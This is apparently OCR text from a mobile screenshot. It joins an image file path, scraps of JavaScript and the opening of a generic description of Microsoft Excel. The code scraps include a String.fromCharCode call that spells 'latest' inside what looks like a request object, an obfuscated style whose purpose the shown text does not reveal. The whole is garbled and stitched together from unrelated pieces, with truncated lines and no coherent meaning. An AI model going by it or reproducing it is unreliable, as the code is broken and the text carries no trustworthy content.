
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
Microsoft Excel is a robust spreadsheet program
used for data analysis and visualization. It
facilitates data organization, calculation, and
chart creation by users. It offers features for